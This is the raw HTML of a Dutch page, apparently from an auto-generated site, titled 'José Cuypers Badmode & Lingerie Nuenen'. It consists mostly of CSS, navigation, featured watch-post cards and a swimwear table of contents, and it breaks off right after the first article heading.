input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.nav{-webkit-box-pack:center;-ms-flex-pack:center;border-bottom:1px solid #e5e5e5;-webkit-justify-content:center;justify-content:center}.nav,.nav-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;height:72px;-webkit-justify-content:space-between;justify-content:space-between;max-width:1200px;width:100vw}.nav-logo-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-title{margin-bottom:0;margin-top:0}.nav-logo{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#663bff;border-radius:200%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:46px;-webkit-justify-content:center;justify-content:center;margin-right:20px;width:46px}.nav-logo-text{color:#fff;font-size:20px}.nav-item{background-color:transparent;border-radius:3px;color:#333;font-weight:700;margin-left:20px}.nav-item:hover{background-color:rgba(0,0,0,.08)}.nav-item.w--current{color:#241daa;overflow:auto}.nav-navigation-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start}.section-header{max-width:1200px;width:100%}.section-header.sm{max-width:none;width:100%}.section-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;margin-top:32px}.section-header-line{background-color:#e5e5e5;border-bottom:1px solid #e5e5e5;bottom:0;height:1px;left:0;position:absolute;right:0;top:auto}.section-header-wrapper{height:40px;margin-bottom:28px;position:relative}.section-header-wrapper.sm{height:30px;margin-bottom:20px}.section-header-title{margin-bottom:20px}.section-header-title.sm{margin-bottom:10px}.section-header-line-black{border-bottom:2px solid #000;bottom:0;left:0;position:absolute;right:0;top:auto;width:190px}.section-header-line-black.sm-latest{width:110px}.section-header-line-black.sm-cats{width:120px}.section-header-line-black.sm-cat-posts{width:210px}.columns{-webkit-box-flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;max-width:1200px;width:100%}.columns.secondary{margin-bottom:28px}.card-image,.image{border-radius:8px;height:500px;width:100%}.card-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.card-image.medium{height:250px}.card-image.image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:400px;-webkit-justify-content:flex-end;justify-content:flex-end;padding:30px}.card-image.image.small,.card-image.small{height:175px}.card-image.micro{-webkit-box-flex:0;display:inline-block;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:70px;width:70px}.card-image.sm-md{height:175px;width:250px}.column{padding-left:0;padding-right:14px}.column-2{padding-left:14px;padding-right:0}.column-2.smaller{padding-right:14px}.page-card-subtitle{color:#747474;font-size:16px;line-height:22px}.page-card-info{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#747474;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:20px}.page-card-info.small{-webkit-box-flex:1;color:#fff;-webkit-flex:1;-ms-flex:1;flex:1;margin-top:0}.page-card-info.xs{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0}.page-card-info-divider{background-color:#e5e5e5;height:20px;margin-left:10px;margin-right:10px;width:1px}.page-card-title-inner{color:#fff}.column-3{padding-left:14px;padding-right:0}.column-4{padding-left:14px;padding-right:14px}.page-card.micro{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-card-header-md{display:inline-block;margin-bottom:0}.section-3{-webkit-box-pack:center;-ms-flex-pack:center;border-top:1px solid #e5e5e5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;margin-top:48px;padding-top:32px}.div-block{max-width:1200px;width:100vw}.heading{margin-top:0}.link-block{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#1b1b1b;display:inline-block;font-size:16px;margin-top:12px;padding:12px;text-decoration:none;width:100%}.page-card-header-xs{margin-left:0;margin-top:0}.div-block-2,.page-card-header-xs{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.div-block-2{margin-left:14px}.section-4{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}.div-block-3{margin-bottom:30px;margin-top:30px;max-width:1200px;width:100vw}.image-2{height:60px;width:100%}.div-block-4{-webkit-box-align:end;-ms-flex-align:end;-ms-flex-line-pack:end;-webkit-align-content:flex-end;align-content:flex-end;-webkit-align-items:flex-end;align-items:flex-end;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;border-radius:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:600px;margin-bottom:30px;padding:40px;width:100%}.column-6{padding-right:0}.slug-category-block{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border:1px solid #e5e5e5;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:10px 14px}.slug-cat-color{background-color:#000;border-radius:20px;height:2px;width:25px}.text-block-2{font-size:15px;margin-left:14px}.section-5{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:400px;-webkit-justify-content:center;justify-content:center;width:100vw}.section-5.category{margin-bottom:50px}.heading-2{color:#fff}@media screen and (max-width:991px){.nav-wrapper,.section-header{padding-left:30px;padding-right:30px}.section-header.sm{padding-left:0;padding-right:0}.columns{padding-left:30px;padding-right:30px}.page-card-info{font-size:12px}.page-card.micro.featured{margin-bottom:30px}.text-block{font-size:13px}.section-4{padding-left:30px;padding-right:30px}.column-6,.column-7{margin-bottom:30px;padding-left:0}.column-7{padding-right:0}}@media screen and (max-width:767px){.nav-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-logo-wrapper{margin-bottom:0}.section-header-line-black.sm-latest.sm-extended,.section-header-line.sm-extended{display:none}.columns{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.column{margin-bottom:30px;padding-right:15px}.column-2{padding-left:0}.column-2.smaller{padding-left:15px;padding-right:0}.column-4{padding-left:0;padding-right:15px}.section-3{padding-bottom:48px}.column-5{margin-bottom:40px}.div-block-4{height:500px}}@media screen and (max-width:479px){.nav-logo-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:40px}.nav-title{display:none}.columns.secondary{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.card-image{height:300px}.card-image.sm-md{width:100%}.column{padding-right:0}.column-2.smaller{padding-left:0}.page-card-title-inner.sm{font-size:24px;line-height:32px}.column-3{padding-left:0}.section-4{padding-left:20px;padding-right:20px}.div-block-4{height:400px;padding:15px}}.h4-title{font-size:18px;font-weight:700;line-height:24px;margin-top:10px}
@media screen and (min-width:991px){body #site-home{padding-left:32px;padding-right:32px}}@media screen and (max-width:767px){.nav-title{font-size:14px;line-height:20px}}#wrap{font-size:16px}.text-white{color:#fff!important}.text-black{color:#000!important}.w-chip{align-items:center;border-radius:1000px;display:inline-flex;font-weight:700;justify-content:center;padding:4px 8px}.w-chip--dense{font-size:11px;padding:1px 6px}.page-card-info{flex:0!important;margin-top:8px}.page-card-info.wide{flex:1!important}.page-card-title-inner.wide{width:100%}.nav-logo{min-height:46px;min-width:46px}.mini-row-block{width:25%}@media screen and (min-width:479px){.column-n{padding-left:15px}.column-l{padding-right:0}}a.clickable{color:inherit!important;text-decoration:none}a.clickable:hover{text-decoration:underline}a.clickable-white{color:#fff!important;text-decoration:none}a.clickable-white:hover{text-decoration:underline;text-decoration-color:#fff}a.clickable-invis,a.clickable-invis:hover,a.clickable-target,a.clickable-target .c-target{color:inherit!important;text-decoration:none}a.clickable-target:hover .c-target{color:inherit!important;text-decoration:underline}.nav-logo-wrapper{margin-bottom:0!important}.f-nav{margin-bottom:30px}.card-image.smaller{height:140px}a.clickable:hover .not-clickable{text-decoration:none!important}.share-icon{color:#000;justify-content:center}.share-block,.share-icon{align-items:center;display:inline-flex}.mini-row{display:flex;flex-wrap:wrap;max-width:1230px;width:100vw}@media screen and (max-width:991px){.mini-row-block{padding:0;width:50%}.mini-row{padding:15px}}.slug-title{font-size:48px;line-height:60px}@media screen and (max-width:479px){.hidden-sm{display:none}.mini-row-block{padding:0;width:100%}#slug-page .div-block-3{margin-top:0;padding:24px}.slug-featured{width:100%!important}.shown-mobile{display:block}.slug-image{height:auto}.slug-title{font-size:38px;line-height:44px}}@media screen and (min-width:479px){.shown-mobile{display:none}}.socials{align-items:center;background-color:#fafafa;display:flex;flex-grow:2;flex-wrap:wrap;justify-content:space-between;padding:32px}#wrap{overflow-x:hidden}#wrap iframe{max-width:100%}#wrap h1,#wrap h2,#wrap h3,#wrap h4,#wrap h5,#wrap h6{margin-bottom:8px;margin-top:24px}html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}.grid-3{display:grid;gap:16px 16px;grid-template-columns:1fr 1fr 1fr}@media screen and (max-width:479px){.grid-3{grid-template-columns:1fr}}.category-list-title{color:#000;font-size:18px}.link-block-sibling{border-top:none;margin-top:0}.slug-cat-color-small{background-color:#000;height:1px;width:16px}.breadcrumbs{font-size:16px}.white-text{color:#fff}.category-list-active{border-bottom:2px solid #000;font-weight:700}</style>
      
      
      
        
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400&display=swap" as="style" onload="this.rel='stylesheet';">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400&display=swap"></noscript>

        
        <style>
*,body,html{font-family:Lato,sans-serif!important}</style>
      
      
    
    <script src="/lazysizes/index.js" async></script>
    <script>
      document.addEventListener('lazybeforeunveil', function(e){
          var bg = e.target.getAttribute('data-bg-template');
          var bgI = e.target.getAttribute('data-bg');
          if(bg && bgI){
            e.target.style.backgroundImage = bg.replace(/\[image\]/g, bgI);
          }
      });
    </script>

    
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="manifest" href="/manifest.json">
    
    
    <script>
    var loaded=0;function checkStyleLoaded(){loaded++;if(!window.__a||window.__a===loaded){
      window.loaded = true;
      if (document.body) {
        document.body.id = 'loaded';
      }
    }}
    </script>
    <script>
    if ('serviceWorker' in navigator) {
      navigator.serviceWorker.register('/sw.js');
    }
    </script>
  </head>
  <body id="preload">
  <script>
    if (navigator.userAgent.indexOf("Firefox") != -1) {
      document.body.id = 'loaded';
    } else if (window.loaded) {
      document.body.id = 'loaded';
    }
  </script>
    <div id="site">
      <div id="internal">
        
        
          
  


<script src="/popper/popper.js" async></script></script>
<style>
#tooltip {
  /* ... */
  z-index: 2;
  display: none;
}

#tooltip[data-show] {
  display: block;
}
#tooltip {
  width: 100vw;
  max-width: 1200px;
  height: auto;
  min-height: 300px;
  background-color: white;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 10px 13px -6px rgba(0,0,0,.2),0 20px 31px 3px rgba(0,0,0,.14),0 8px 38px 7px rgba(0,0,0,.12)!important;
}
#tooltip .tooltip-inner {
  display: flex;
  flex-wrap: no-wrap;
}
@media (max-width:600px)  {
  #tooltip {
    display: none !important;
  }
}
</style>
<div id="tooltip">
  <div class="tooltip-inner">
    
    <div style="width: 25%;padding-right: 30px;max-height: 360px;overflow-y: auto;">
    <div class="section-header sm">
      <div class="section-header-wrapper sm">
        <p class="h4-title section-header-title sm">All Categories</p>
        <div class="section-header-line"></div>
        <div class="section-header-line-black sm-cats"></div>
      </div>
    </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #fff176"></div>
    
    <a class="category-list-title clickable" href="/categories/excursies" style="font-size: 16px; line-height: 19.2px;">Excursies</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ffccbc"></div>
    
    <a class="category-list-title clickable" href="/categories/uitgaan" style="font-size: 16px; line-height: 19.2px;">Uitgaan</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #2e7d32"></div>
    
    <a class="category-list-title clickable" href="/categories/evenementen" style="font-size: 16px; line-height: 19.2px;">Evenementen</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ffff00"></div>
    
    <a class="category-list-title clickable" href="/categories/bezienswaardigheden" style="font-size: 16px; line-height: 19.2px;">Bezienswaardigheden</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #536dfe"></div>
    
    <a class="category-list-title clickable" href="/categories/wat-te-doen" style="font-size: 16px; line-height: 19.2px;">Wat te doen</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #00bcd4"></div>
    
    <a class="category-list-title clickable" href="/categories/eten-en-drinken" style="font-size: 16px; line-height: 19.2px;">Eten en drinken</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #84ffff"></div>
    
    <a class="category-list-title clickable" href="/categories/reizen" style="font-size: 16px; line-height: 19.2px;">Reizen</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #d81b60"></div>
    
    <a class="category-list-title clickable" href="/categories/feesten" style="font-size: 16px; line-height: 19.2px;">Feesten</a>
  </div>
  
</div>

      </div>
    
    
    </div>
    
    <div style="width: 75%;">
      <div class="section-header sm">
        <div class="section-header-wrapper sm">
          <p class="h4-title section-header-title sm">Featured</p>
          <div class="section-header-line"></div>
          <div class="section-header-line-black sm-cats"></div>
        </div>
      </div>
      <div style="display: flex;">
      
        
        <div style="width: 25%;">
        <div class="" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://images.pexels.com/photos/1697218/pexels-photo-1697218.jpeg?auto=compress&cs=tinysrgb&dpr=1&w=500"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Feesten" href="https://uitgaan-in-belgie.artikeldomein.nl/categories/feesten" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#d81b60, #d81b60)">
    <span class="text-white">Feesten</span>
  </div>
</a>

      
        


  
  


<a alt="Category Wat te doen" href="https://uitgaan-in-belgie.artikeldomein.nl/categories/wat-te-doen" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#536dfe, #536dfe)">
    <span class="text-white">Wat te doen</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post  Marktplaats Horloges " href="/page/marktplaats-horloges-HzZtfKpZPlMk" class="clickable">
    
      <p class="h4-title"> Marktplaats Horloges </p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Jan 05, 23</div>
      <div class="page-card-info-divider"></div>
      <div>8 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://www.pinkvilla.com/imageresize/best_analog_watches.jpg?width=752&t=pvorg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Reizen" href="https://uitgaan-in-belgie.artikeldomein.nl/categories/reizen" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#84ffff, #84ffff)">
    <span class="text-black">Reizen</span>
  </div>
</a>

      
        


  
  


<a alt="Category Evenementen" href="https://uitgaan-in-belgie.artikeldomein.nl/categories/evenementen" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#2e7d32, #2e7d32)">
    <span class="text-white">Evenementen</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post  Italiaanse Horloges " href="/page/italiaanse-horloges-fQaNJSMa4N7h" class="clickable">
    
      <p class="h4-title"> Italiaanse Horloges </p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Dec 29, 22</div>
      <div class="page-card-info-divider"></div>
      <div>7 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://www.getbutler.com/wp-content/uploads/2020/11/best-luxury-watches-to-invest-in-2020-0.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Feesten" href="https://uitgaan-in-belgie.artikeldomein.nl/categories/feesten" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#d81b60, #d81b60)">
    <span class="text-white">Feesten</span>
  </div>
</a>

      
        


  
  


<a alt="Category Reizen" href="https://uitgaan-in-belgie.artikeldomein.nl/categories/reizen" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#84ffff, #84ffff)">
    <span class="text-black">Reizen</span>
  </div>
</a>

      
        


  
  


<a alt="Category Wat te doen" href="https://uitgaan-in-belgie.artikeldomein.nl/categories/wat-te-doen" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#536dfe, #536dfe)">
    <span class="text-white">Wat te doen</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post  Horloges Seiko " href="/page/horloges-seiko-GPh12qc-l15w" class="clickable">
    
      <p class="h4-title"> Horloges Seiko </p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Dec 25, 22</div>
      <div class="page-card-info-divider"></div>
      <div>7 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://static.toiimg.com/thumb/imgsize-23456,msid-65514284,width-600,resizemode-4/65514284.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category Feesten" href="https://uitgaan-in-belgie.artikeldomein.nl/categories/feesten" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#d81b60, #d81b60)">
    <span class="text-white">Feesten</span>
  </div>
</a>

      
        


  
  


<a alt="Category Uitgaan" href="https://uitgaan-in-belgie.artikeldomein.nl/categories/uitgaan" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#ffccbc, #ffccbc)">
    <span class="text-black">Uitgaan</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post  Joshua And Sons Horloges " href="/page/joshua-sons-horloges-YDDaXPzQ76m" class="clickable">
    
      <p class="h4-title"> Joshua And Sons Horloges </p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Dec 18, 22</div>
      <div class="page-card-info-divider"></div>
      <div>10 min read</div>
    </div>
  </div>
</div>

        </div>
      
      </div>

    </div>
  </div>
</div>

<div class="nav">
  <div class="nav-wrapper">
    <div class="nav-logo-wrapper" style="overflow: hidden;">
      

<div class="nav-logo hidden-preload" style="background-color: #d81b60">
<p class="h4-title nav-logo-text text-white">Uu</p>
</div>


      <h3 class="nav-title">Uitgaan in Belgie</h3>
    </div>
    <div class="nav-navigation-wrapper">
      <a alt="Go home" href="/" class="nav-item w-button">Home</a>
      
        <a alt="View categories" id="menu" href="/categories" class="nav-item w-button">Categories</a>
      
    </div>
  </div>
</div>
<script>
let popperInstance = null;
var button = document.querySelector('#menu');
var tooltip = document.querySelector('#tooltip');

if (button && tooltip) {
  function create() {
    popperInstance = Popper.createPopper(button, tooltip, {
      placement: 'bottom-end',
    });
  }

  function destroy() {
    if (popperInstance) {
      popperInstance.destroy();
      popperInstance = null;
    }
  }

  function show() {
    tooltip.setAttribute('data-show', '');
    create();
  }

  function hide(e) {
    const target = e.toElement || e.relatedTarget;
    if (target.id !== 'tooltip') {
      tooltip.removeAttribute('data-show');
      destroy();
    }
  }

  const showEvents = ['mouseenter', 'focus'];
  const hideEvents = ['mouseleave', 'blur'];

  showEvents.forEach(event => {
    button.addEventListener(event, show);
  });

  hideEvents.forEach(event => {
    tooltip.addEventListener(event, hide);
    button.addEventListener(event, hide);
  });
}

</script>


  
  <div class="section-4" id="slug-page">
    <div class="div-block-3">
      <div
        class="div-block-4 slug-image lazyload"
        style="
          position: relative;
          overflow: hidden;
          display: flex;
          align-items: center;
          justify-content: center;
        "
      >
        <img fetchpriority="high" alt=" José Cuypers Badmode & Lingerie Nuenen  thumbnail" src="https://images.pexels.com/photos/3855626/pexels-photo-3855626.jpeg?auto=compress&cs=tinysrgb&w=1260&h=750&dpr=1" style="
          min-width: 100%;
          min-height: 100%;
          object-fit: cover;
          position: absolute;
          z-index: -2;
        "/>
        <div style="position: absolute; inset: 0; z-index: -1; background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), transparent) "></div>
        
        <div style="display: flex; align-items: center; gap: 16px; width: 100%;">
          
            
            
            <div style="padding: 8px 16px; background-color: #ffff00;border-radius: 4px;">
              <div class="" style="display: flex; align-items: center;">
  
    <b>
      
        <a class="clickable" href="/categories/bezienswaardigheden">Bezienswaardigheden</a>
        
    </b>
    
  
</div>

            </div>
          
            
            
            <div style="padding: 8px 16px; background-color: #d81b60;border-radius: 4px;">
              <div class="white-text" style="display: flex; align-items: center;">
  
    <b>
      
        <a class="clickable" href="/categories/feesten">Feesten</a>
        
    </b>
    
  
</div>

            </div>
          
        </div>
        <h1 class="page-card-title-inner sm wide slug-title"> José Cuypers Badmode & Lingerie Nuenen </h1>
        <div class="page-card-info small wide">
          
            <div>
            Published en
          </div>
          <div class="page-card-info-divider"></div>
          <div>10 min read</div>
        </div>
      </div>
      <div>
        <div class="w-row">
          <div class="column-7 w-col w-col-8 w-col-stack">
            <div class="shown-mobile">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable"> Bikini Winkel Den Haag </a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-2" class="clickable"> Huit Badmode 2021 </a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable"> Badmode Met Cupmaten </a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-4" class="clickable"> Badmode Trends 2021 </a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-5" class="clickable"> Badmode 2017 </a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-6" class="clickable"> Cyell Badmode Online </a></b></li>
      
        
        
        
        <li style="margin-left: 20px"> – <b><a href="#content-section-7" class="clickable"> Badmode Dames 2017 </a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div id="wrap"><div id="wrap"><h1 style="clear:both" id="content-section-1"> Bikini Winkel Den Haag </h1>
